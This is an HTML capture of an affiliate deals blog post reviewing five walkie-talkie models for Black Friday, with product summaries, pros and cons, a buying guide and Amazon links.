<div class="article-single  col-desktop-8 col-tablet-12 col-small-tablet-12 col-mobile-12 padding-right-30"><!-- start .article-single -->


	
		<div class="post-thumb">
									
										<img width="768" height="454" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20454'%3E%3C/svg%3E" alt="Two Way Radio Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/31.png"><noscript><img width="768" height="454" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/31.png" alt="Two Way Radio Black Friday"></noscript>
								</div>
	
<div class="post-category single secondary-font" id="content"><a class="category-link" href="https://blackfridaydealr.com/category/radio/"> Radio</span></a><a class="category-link" href="https://blackfridaydealr.com/category/black-friday-deals/"> BLACK FRIDAY DEALS</span></a></div><ul itemscope itemtype="http://schema.org/BreadcrumbList" class="breadcrumb theme">
	  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
      <a itemprop="item" href="https://blackfridaydealr.com">
        <span itemprop="name">Home</span>
      </a>
		  <meta itemprop="position" content="1" />
		</li>
		<li>&nbsp;&nbsp;&#187;&nbsp;&nbsp;</li>
	
		
    	 	       
	  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        <a itemprop="item" href="https://blackfridaydealr.com/category/radio/">
          <span itemprop="name">Radio</span>
        </a>
        <meta itemprop="position" content="2" />
		      </li>
				  <li>
			&nbsp;&nbsp;&#187;&nbsp;&nbsp;Best Two Way Radio Black Friday and Cyber Monday Deals &#038; Sales		  </li>		
	</ul>

<h1 class="article-title">Best Two Way Radio Black Friday and Cyber Monday Deals &#038; Sales</h1>
<div class="author-date">
	<a class="body-color author-url" href="https://blackfridaydealr.com/author/blackfridaydealr_o8d8mk/" class="color-1">Black Friday Deals</a>
	<div class="vertical-separator"></div>
	August 29, 2025	<div class="vertical-separator"></div>
	0 Comments </div>
<div class="separator single"></div>

<div class="post-content">
	<div class="social-share-holder">
<ul class="social-share"><!-- social-share -->			
	<li>
		<a target="_blank" data-post-id="1068" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblackfridaydealr.com%2Ftwo-way-radio-black-friday%2F" aria-label="Share article to Facebook" class="facebook">
			<svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg>		</a>
	</li>
			
	<li>
		<a target="_blank" data-post-id="1068" href="https://twitter.com/intent/tweet?text=Best+Two+Way+Radio+Black+Friday+and+Cyber+Monday+Deals+%26%23038%3B+Sales&#038;url=https%3A%2F%2Fblackfridaydealr.com%2Ftwo-way-radio-black-friday%2F" aria-label="Share article to Twitter" class="twitter">
			<svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg>		</a>
	</li>
			
	<li>
		<a target="_blank" data-post-id="1068" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fblackfridaydealr.com%2Ftwo-way-radio-black-friday%2F&#038;description=Best+Two+Way+Radio+Black+Friday+and+Cyber+Monday+Deals+%26%23038%3B+Sales&#038;media=https%3A%2F%2Fblackfridaydealr.com%2Fwp-content%2Fuploads%2F2020%2F04%2F31.png" aria-label="Share article to Pinterest" class="pinterest">
			<svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg>		</a>
	</li>
			
	<li>
		<a target="_blank" data-post-id="1068" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fblackfridaydealr.com%2Ftwo-way-radio-black-friday%2F&#038;title=Best+Two+Way+Radio+Black+Friday+and+Cyber+Monday+Deals+%26%23038%3B+Sales&amp;summary=Best+Two+Way+Radio+Black+Friday+and+Cyber+Monday+Sale+%26amp%3B+Deals%3A+Out+treking+in+the+backcountry%3F+Handling+a+lodge+in+the+jungle%3F+Out+of+smartphone+range%3F+One+of+the+most+effective+methods+to+keep+continuous+call+with+close+friends+or+employees+is+a+walkie-talkie+program.+Walkie-talkies+run+finest+in+rural+settings+where+there+is+%5B%26hellip%3B%5D" aria-label="Share article to LinkedIn" class="linkedin">
				<svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 448 512"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"/></svg>			
			</a>
	</li>	
	
	<li>
		<a target="_blank" data-post-id="1068" href="mailto:?subject=Best+Two+Way+Radio+Black+Friday+and+Cyber+Monday+Deals+%26%23038%3B+Sales&body=https://blackfridaydealr.com/two-way-radio-black-friday/" aria-label="Share article to mail" class="mail">
				<svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 512 512"><path d="M176 216h160c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16H176c-8.84 0-16 7.16-16 16v16c0 8.84 7.16 16 16 16zm-16 80c0 8.84 7.16 16 16 16h160c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16H176c-8.84 0-16 7.16-16 16v16zm96 121.13c-16.42 0-32.84-5.06-46.86-15.19L0 250.86V464c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V250.86L302.86 401.94c-14.02 10.12-30.44 15.19-46.86 15.19zm237.61-254.18c-8.85-6.94-17.24-13.47-29.61-22.81V96c0-26.51-21.49-48-48-48h-77.55c-3.04-2.2-5.87-4.26-9.04-6.56C312.6 29.17 279.2-.35 256 0c-23.2-.35-56.59 29.17-73.41 41.44-3.17 2.3-6 4.36-9.04 6.56H96c-26.51 0-48 21.49-48 48v44.14c-12.37 9.33-20.76 15.87-29.61 22.81A47.995 47.995 0 0 0 0 200.72v10.65l96 69.35V96h320v184.72l96-69.35v-10.65c0-14.74-6.78-28.67-18.39-37.77z"/></svg>			
			</a>
	</li>
</ul><!--/ social-share -->
</div>

	<div class="post-content-inner">
		
<p><strong>Best Two Way Radio Black Friday</strong> and Cyber Monday Sale &amp; Deals: Out treking in the backcountry? Handling a lodge in the jungle? Out of smartphone range? One of the most effective methods to keep continuous call with close friends or employees is a walkie-talkie program. Walkie-talkies run finest in rural settings where there is not a lot of disturbance. They have a remarkable variety; with simply the sets are terrific the push of a switch, you are able to connect with somebody that is miles away. If you&#8217;re purchasing two-way radios, you have actually pertained to the ideal area. On our site, we will certainly introduce you to walkie-talkie fundamentals as well as help you to contrast prominent brands and also top-selling designs. <a href="https://blackfridaydealr.com">We</a>&#8216;ll additionally be providing you tips in our blog site for utilizing your buy!</p>



<p>Listed below, you can see a contrast graph for existing top variations of two wheeled radios. Scroll down below to find the fundamentals of these helpful gadgets, including types, range, networks, as well as much more!</p>



<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><ul><li><a href="#Introduce"><span class="toc_number toc_depth_2">0.1</span> Introduce</a></li></ul></li><li><a href="#Best_Two_Way_Radio_Black_Friday_as_well_as_Cyber_Monday_Bargains"><span class="toc_number toc_depth_1">1</span> Best Two Way Radio Black Friday as well as Cyber Monday Bargains </a><ul><li><a href="#1_Midland_8211_LXT600VP3_Long_Range_Walkie_Talkie"><span class="toc_number toc_depth_2">1.1</span> 1. Midland &#8211; LXT600VP3 Long Range Walkie Talkie</a></li><li><a href="#2_Retevis_RT22_Walkie_Talkies"><span class="toc_number toc_depth_2">1.2</span> 2. Retevis RT22 Walkie Talkies</a></li><li><a href="#3_Cobra_ACXT1035R_FLT_Floating_Walkie_Talkies"><span class="toc_number toc_depth_2">1.3</span> 3. Cobra ACXT1035R FLT Floating Walkie Talkies</a></li><li><a href="#4_DEWALT_DXFRS800_2_Watt_Heavy_Duty_Walkie_Talkies"><span class="toc_number toc_depth_2">1.4</span> 4. DEWALT DXFRS800 2 Watt Heavy Duty Walkie Talkies</a></li><li><a href="#5_Midland_8211_LXT500VP3_22_Channel_FRS_Walkie_Talkies"><span class="toc_number toc_depth_2">1.5</span> 5. Midland &#8211; LXT500VP3, 22 Channel FRS Walkie Talkies </a></li></ul></li><li><a href="#What_to_look_for"><span class="toc_number toc_depth_1">2</span> What to look for</a></li><li><a href="#Final_Thought"><span class="toc_number toc_depth_1">3</span> Final Thought</a></li><li><a href="#Our_Top_Picks"><span class="toc_number toc_depth_1">4</span> Our Top Picks</a></li></ul></div>
<h3 class="wp-block-heading"><span id="Introduce">Introduce</span></h3>



<p>Two-way radios can additionally be known as walkie talkies. They&#8217;re little handheld devices, which transfer as well as obtain radio signals for short-range interaction. This enables you to stay in touch with family members, buddies, workers, or co-workers even in remote areas without any mobile phone signal. Two-way radios might likewise consist of additional helpful attributes such as NOAA weather alerts. These alarms can help you to stay safe while you are out in the wilderness.</p>



<p>Walkie-talkies send out and get information via radio signals, which implies that they rely chiefly on a line-of-sight for effective communications. While they can somewhat transfer via walls and various other obstacles, they work finest in a large open unblocked place. This is why their variety is restricted, especially in metropolitan and also suburbs in addition to densely-wooded locations.</p>



<p>Take a look at the below finest Two Way Radio Black Friday as well as Cyber Monday offers and save significant this Cyber Monday. I have actually put together a top list of the very best 2 Method Radio Sales &amp; Deals Available today.</p>



<h2 class="wp-block-heading" style="text-align: center;"><span id="Best_Two_Way_Radio_Black_Friday_as_well_as_Cyber_Monday_Bargains">Best Two Way Radio Black Friday as well as Cyber Monday Bargains </span></h2>



<h3 class="wp-block-heading"><span id="1_Midland_8211_LXT600VP3_Long_Range_Walkie_Talkie"><a href="https://www.amazon.com/dp/B00EQV1I0K?tag=blackfridaydealr-20" target="_blank" rel="noopener">1. <span id="productTitle" class="a-size-large product-title-word-break">Midland &#8211; LXT600VP3 Long Range Walkie Talkie</span></a></span></h3>
<p >No products found.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20298%20305'%3E%3C/svg%3E" width="298" height="305" alt="71qTkKbWUFL. AC SX466" title="Best Two Way Radio Black Friday and Cyber Monday Deals &amp; Sales 6" data-lazy-src="https://m.media-amazon.com/images/I/71qTkKbWUFL._AC_SX466_.jpg"><noscript><img fetchpriority="high" decoding="async" class="aligncenter" src="https://m.media-amazon.com/images/I/71qTkKbWUFL._AC_SX466_.jpg" width="298" height="305" alt="71qTkKbWUFL. AC SX466" title="Best Two Way Radio Black Friday and Cyber Monday Deals &amp; Sales 6"></noscript></p>
<p>The Midland LXT600VP3 walkie talkies are a fantastic choice for small business communication, outdoor adventures, or any situation that demands reliable long-range communication. With 36 channels and NOAA weather scan/alert, these walkie talkies keep you connected and informed. The rechargeable batteries are a money-saver, and their durability is impressive. However, the range might not reach the full 30-mile claim in dense areas. The yellow/black design adds visibility and style.</p>
<h4>Key Features</h4>
<ul>
<li>36 channels with NOAA weather scan/alert.</li>
<li>Rechargeable batteries.</li>
<li>Yellow/black design for visibility.</li>
<li>Portable and durable.</li>
</ul>
<h4>Pros</h4>
<ul>
<li>Long-range communication.</li>
<li>NOAA weather alerts keep you informed.</li>
<li>Money-saving rechargeable batteries.</li>
<li>Durable design.</li>
<li>Stylish color options.</li>
</ul>
<h4>Cons</h4>
<ul>
<li>Range may vary in dense areas.</li>
</ul>
<p><strong><a href="https://www.amazon.com/dp/B00EQV1I0K?tag=blackfridaydealr-20" target="_blank" rel="noopener">View on Amazon</a></strong></p>
<h3><span id="2_Retevis_RT22_Walkie_Talkies"><a href="https://www.amazon.com/dp/B00JEY6YV2?tag=blackfridaydealr-20" target="_blank" rel="noopener">2. <span id="productTitle" class="a-size-large product-title-word-break">Retevis RT22 Walkie Talkies</span></a></span></h3>
<p >No products found.</p>
<p><img decoding="async" class="aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20304%20262'%3E%3C/svg%3E" width="304" height="262" alt="717lzf4QpbL. AC SX679" title="Best Two Way Radio Black Friday and Cyber Monday Deals &amp; Sales 7" data-lazy-src="https://m.media-amazon.com/images/I/717lzf4QpbL._AC_SX679_.jpg"><noscript><img decoding="async" class="aligncenter" src="https://m.media-amazon.com/images/I/717lzf4QpbL._AC_SX679_.jpg" width="304" height="262" alt="717lzf4QpbL. AC SX679" title="Best Two Way Radio Black Friday and Cyber Monday Deals &amp; Sales 7"></noscript></p>
<p>The Retevis RT22 walkie talkies are a reliable and cost-effective choice for hands-free communication. With six units and a six-way multi-gang charger, these walkie talkies are perfect for team communication. They offer clear audio and easy operation. However, their range may be limited in certain environments.</p>
<h4>Key Features</h4>
<ul>
<li>Six walkie talkies with multi-gang charger.</li>
<li>Hands-free operation.</li>
<li>Clear audio.</li>
</ul>
<h4>Pros</h4>
<ul>
<li>Great for team communication.</li>
<li>Cost-effective.</li>
<li>Clear audio.</li>
<li>Hands-free operation.</li>
</ul>
<h4>Cons</h4>
<ul>
<li>Limited range in some environments.</li>
</ul>
<p><strong><a href="https://www.amazon.com/dp/B00JEY6YV2?tag=blackfridaydealr-20" target="_blank" rel="noopener">View on Amazon</a></strong></p>
<h3><span id="3_Cobra_ACXT1035R_FLT_Floating_Walkie_Talkies"><a href="https://www.amazon.com/dp/B019RIP24E?tag=blackfridaydealr-20" target="_blank" rel="noopener">3. <span id="productTitle" class="a-size-large product-title-word-break">Cobra ACXT1035R FLT Floating Walkie Talkies</span></a></span></h3>
<p >No products found.</p>
<p><img decoding="async" class="aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20356'%3E%3C/svg%3E" width="247" height="356" alt="61NXjqZ UcL. AC SX679" title="Best Two Way Radio Black Friday and Cyber Monday Deals &amp; Sales 8" data-lazy-src="https://m.media-amazon.com/images/I/61NXjqZ-UcL._AC_SX679_.jpg"><noscript><img decoding="async" class="aligncenter" src="https://m.media-amazon.com/images/I/61NXjqZ-UcL._AC_SX679_.jpg" width="247" height="356" alt="61NXjqZ UcL. AC SX679" title="Best Two Way Radio Black Friday and Cyber Monday Deals &amp; Sales 8"></noscript></p>
<p>Cobra ACXT1035R FLT walkie talkies are perfect for outdoor enthusiasts. They&#8217;re waterproof, float, and have a 37-mile range, making them versatile for various situations. The NOAA weather alerts are handy for safety, and the VOX feature allows for hands-free communication. However, they can be bulky and less suitable for urban use.</p>
<h4>Key Features</h4>
<ul>
<li>Waterproof and floatable.</li>
<li>37-mile range.</li>
<li>NOAA weather alerts.</li>
<li>VOX feature.</li>
</ul>
<h4>Pros</h4>
<ul>
<li>Great for outdoor use.</li>
<li>Long-range communication.</li>
<li>Safety with NOAA alerts.</li>
<li>Hands-free operation.</li>
</ul>
<h4>Cons</h4>
<ul>
<li>Bulky for urban use.</li>
</ul>
<p><strong><a href="https://www.amazon.com/dp/B019RIP24E?tag=blackfridaydealr-20" target="_blank" rel="noopener">View on Amazon</a></strong></p>
<h3><span id="4_DEWALT_DXFRS800_2_Watt_Heavy_Duty_Walkie_Talkies"><a href="https://www.amazon.com/dp/B07J2DGCLT?tag=blackfridaydealr-20" target="_blank" rel="noopener">4. <span id="productTitle" class="a-size-large product-title-word-break">DEWALT DXFRS800 2 Watt Heavy Duty Walkie Talkies</span></a></span></h3>
<p >No products found.</p>
<p><img decoding="async" class="aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20304%20328'%3E%3C/svg%3E" width="304" height="328" alt="610vGrwaHNL. AC SX679" title="Best Two Way Radio Black Friday and Cyber Monday Deals &amp; Sales 9" data-lazy-src="https://m.media-amazon.com/images/I/610vGrwaHNL._AC_SX679_.jpg"><noscript><img decoding="async" class="aligncenter" src="https://m.media-amazon.com/images/I/610vGrwaHNL._AC_SX679_.jpg" width="304" height="328" alt="610vGrwaHNL. AC SX679" title="Best Two Way Radio Black Friday and Cyber Monday Deals &amp; Sales 9"></noscript></p>
<p>DEWALT DXFRS800 walkie talkies are built tough for heavy-duty use. They are waterproof, shock-resistant, and have a 2-mile range. The VOX feature is practical, but the range is limited compared to some competitors. They&#8217;re suitable for jobsites but not long-range outdoor adventures.</p>
<h4>Key Features</h4>
<ul>
<li>Heavy-duty build.</li>
<li>Waterproof and shock-resistant.</li>
<li>VOX feature.</li>
</ul>
<h4>Pros</h4>
<ul>
<li>Durable for jobsites.</li>
<li>Waterproof and shock-resistant.</li>
<li>Hands-free operation.</li>
</ul>
<h4>Cons</h4>
<ul>
<li>Limited 2-mile range.</li>
</ul>
<p><strong><a href="https://www.amazon.com/dp/B07J2DGCLT?tag=blackfridaydealr-20" target="_blank" rel="noopener">View on Amazon</a></strong></p>
<h3><span id="5_Midland_8211_LXT500VP3_22_Channel_FRS_Walkie_Talkies"><a href="https://www.amazon.com/dp/B007B5ZPGG?tag=blackfridaydealr-20" target="_blank" rel="noopener">5. <span id="productTitle" class="a-size-large product-title-word-break">Midland &#8211; LXT500VP3, 22 Channel FRS Walkie Talkies </span></a></span></h3>
<p >No products found.</p>
<p><img decoding="async" class="aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20292%20291'%3E%3C/svg%3E" width="292" height="291" alt="71dyZRCJQwL. AC SX679" title="Best Two Way Radio Black Friday and Cyber Monday Deals &amp; Sales 10" data-lazy-src="https://m.media-amazon.com/images/I/71dyZRCJQwL._AC_SX679_.jpg"><noscript><img decoding="async" class="aligncenter" src="https://m.media-amazon.com/images/I/71dyZRCJQwL._AC_SX679_.jpg" width="292" height="291" alt="71dyZRCJQwL. AC SX679" title="Best Two Way Radio Black Friday and Cyber Monday Deals &amp; Sales 10"></noscript></p>
<p>The Midland LXT500VP3 walkie talkies offer simplicity and reliability. With 22 channels and silent operation, they are easy to use in various settings. Batteries are included, which is a plus. However, the range might be limited in densely populated areas.</p>
<h4>Key Features</h4>
<ul>
<li>22 channels with silent operation.</li>
<li>Batteries included.</li>
</ul>
<h4>Pros</h4>
<ul>
<li>Simple and reliable.</li>
<li>Silent operation for discreet communication.</li>
<li>Batteries included.</li>
</ul>
<h4>Cons</h4>
<ul>
<li>Limited range in crowded areas.</li>
</ul>
<p><strong><a href="https://www.amazon.com/dp/B007B5ZPGG?tag=blackfridaydealr-20" target="_blank" rel="noopener">View on Amazon</a></strong></p>
<h2><span id="What_to_look_for">What to look for</span></h2>
<p>When choosing a walkie talkie product, consider the following key factors to ensure it meets your specific needs:</p>
<p><strong>1. Range:</strong> Determine the required communication range based on your intended use. If you need long-range communication, opt for models like the <strong>Midland LXT600VP3</strong> or <strong>Cobra ACXT1035R FLT</strong>, which offer extended coverage. For shorter distances, the <strong>Retevis RT22</strong> or <strong>Midland LXT500VP3</strong> may suffice.</p>
<p><strong>2. Durability:</strong> Assess the durability of the walkie talkies, especially if you plan to use them in challenging environments. Models like the <strong>Cobra ACXT1035R FLT</strong> and <strong>DEWALT DXFRS800</strong> are designed to withstand harsh conditions.</p>
<p><strong>3. Weather Resistance:</strong> For outdoor activities, consider walkie talkies that are waterproof or water-resistant, like the <strong>Cobra ACXT1035R FLT</strong> and <strong>DEWALT DXFRS800</strong>, to ensure they function in wet conditions.</p>
<p><strong>4. Battery Life:</strong> Evaluate the battery life and whether the product uses rechargeable or disposable batteries. The <strong>Midland LXT600VP3</strong> and <strong>Retevis RT22</strong> offer rechargeable batteries, which can save money over time.</p>
<p><strong>5. Features:</strong> Look for additional features such as NOAA weather alerts, VOX (Voice-activated transmission), and channel scan. These features can enhance the usability and safety of the walkie talkies.</p>
<p><strong>6. Portability:</strong> Consider the size and weight of the walkie talkies, especially if you need them to be portable and easy to carry during outdoor activities.</p>
<p><strong>7. Number of Units:</strong> Determine how many walkie talkies you need for your communication network. The <strong>Retevis RT22</strong> offers a multi-pack, while others come in pairs or singles.</p>
<p><strong>8. Budget:</strong> Set a budget and find a product that offers the best balance between features and cost. The <strong>Retevis RT22</strong> is cost-effective, while models like the <strong>Midland LXT600VP3</strong> and <strong>Cobra ACXT1035R FLT</strong> offer more advanced features at a higher price point.</p>
<p>By considering these factors, you can choose the walkie talkie product that aligns best with your specific communication needs and preferences.</p>



<h2><span id="Final_Thought">Final Thought</span></h2>
<p>In conclusion, these five walkie talkie products cater to various needs and preferences. The <strong>Midland LXT600VP3</strong> stands out for its long-range communication and NOAA weather alerts, making it an excellent choice for outdoor enthusiasts and small businesses. The <strong>Retevis RT22</strong> offers an affordable and practical solution for team communication, though its range may be limited in certain environments.</p>
<p>For outdoor adventures, the <strong>Cobra ACXT1035R FLT</strong> impresses with its waterproof, floating design and long-range capabilities, although it may be bulkier for urban use. The <strong>DEWALT DXFRS800</strong> is a robust option built for jobsites with its heavy-duty construction and hands-free operation, but it has a limited range.</p>
<p>Lastly, the <strong>Midland LXT500VP3</strong> provides simple and reliable communication with included batteries, though its range might not be suitable for densely populated areas. Consider your specific needs and environment when choosing the ideal walkie talkie from these options.</p>



<p><strong>Related:</strong></p>



<ul>
<li><a href="https://blackfridaydealr.com/dewalt-radio-black-friday/" target="_blank" rel="noopener">Best Dewalt Radio Black Friday and Cyber Monday Deals &amp; Sales </a></li>
<li><a href="https://blackfridaydealr.com/garmin-alpha-100-black-friday/" target="_blank" rel="noopener">Best Garmin Alpha 100 Black Friday and Cyber Monday Deals &amp; Sales </a></li>
</ul>
<h2><span id="Our_Top_Picks">Our Top Picks</span></h2>

	</div>
		</div>

<div class="separator single"></div>
<div class="other-posts fasto-row">
	<div class="col-desktop-12"><h2>Previous &amp; Next posts</h2></div>

	<div class="col-desktop-6">
		<a href="https://blackfridaydealr.com/trail-camera-black-friday/" title="Best Trail Camera Black Friday and Cyber Monday Deals &amp; Sales"><img width="110" height="83" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Trail Camera Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/32-110x83.png" /><noscript><img width="110" height="83" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/32-110x83.png" alt="Trail Camera Black Friday" /></noscript></a><h3><a href="https://blackfridaydealr.com/trail-camera-black-friday/" title="Best Trail Camera Black Friday and Cyber Monday Deals &amp; Sales">Best Trail Camera Black Friday and Cyber Monday Deals &#038; Sales</a></h3>	</div>
	
	<div class="col-desktop-6">
		<a href="https://blackfridaydealr.com/turtle-beach-xbox-one-black-friday/" title="Best Turtle Beach Xbox One Black Friday and Cyber Monday Deals &amp; Sales"><img width="110" height="83" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Turtle Beach Xbox One Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/30-110x83.png" /><noscript><img width="110" height="83" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/30-110x83.png" alt="Turtle Beach Xbox One Black Friday" /></noscript></a><h3><a href="https://blackfridaydealr.com/turtle-beach-xbox-one-black-friday/" title="Best Turtle Beach Xbox One Black Friday and Cyber Monday Deals &amp; Sales">Best Turtle Beach Xbox One Black Friday and Cyber Monday Deals &#038; Sales</a></h3>	</div>	
	
</div><div class="separator single"></div>


<div id="comments" class="comments-area">

		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/two-way-radio-black-friday/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://blackfridaydealr.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1068' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->

</div><!-- end .article-single-->

<div id="sidebar" class="col-desktop-4 col-tablet-12 col-small-tablet-12 col-mobile-12">
		<div id="search-2" class="widget widget_search"><form role="search"  method="get" id="searchform" class="searchform" action="https://blackfridaydealr.com/">
	<div id="search-form-holder">
		<label for="s" class="screen-reader-text">Search</label> 
		<input type="text" value="" aria-label="Search query" placeholder="Type your search..." name="s" id="s" />
		<input type="submit" value="Search" aria-label="Submit search" placeholder="Type your search..." />
	</div>
</form></div>	<div class="widget"><!-- widget -->
		<h2>Latest news</h2><span class="line"></span>
			<div class="sidebar-posts">
				
							
				
					<article class="post-625 post type-post status-publish format-standard has-post-thumbnail hentry category-baby category-black-friday-deals">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/chicco-keyfit-black-friday/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Chicco KeyFit Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/91zJLcFo2xL-removebg-preview-110x83.png"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/91zJLcFo2xL-removebg-preview-110x83.png" alt="Chicco KeyFit Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/chicco-keyfit-black-friday/" class="widget-title">Best Chicco KeyFit Black Friday and Cyber Monday Deals &#038; Sales</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-628 post type-post status-publish format-standard has-post-thumbnail hentry category-baby category-black-friday-deals">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
